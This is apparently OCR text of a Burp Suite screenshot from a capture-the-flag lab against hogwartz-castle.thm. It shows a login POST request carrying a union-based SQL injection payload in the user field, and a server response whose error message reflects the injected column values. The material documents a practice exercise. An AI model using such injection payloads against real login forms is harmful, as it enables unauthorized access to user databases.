 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Content-Type:
application/x-www-form-urlencoded
7 Content-Length: 51
8 Origin: http://hogwartz-castle.thm
9 Connection: close
10 Referer: http://hogwartz-castle.thm/login
11 Upgrade-Insecure-Requests: 1
12
13 user=admin' union select 1,2,3,4--
-&password=admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 FORBIDDEN
2 Date: Thu, 04 Feb 2021 08:21:48 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 47
5 Connection: close
6 Content-Type: application/json
7
8 {"error":"The password for 1 is incorrect! 4"}
9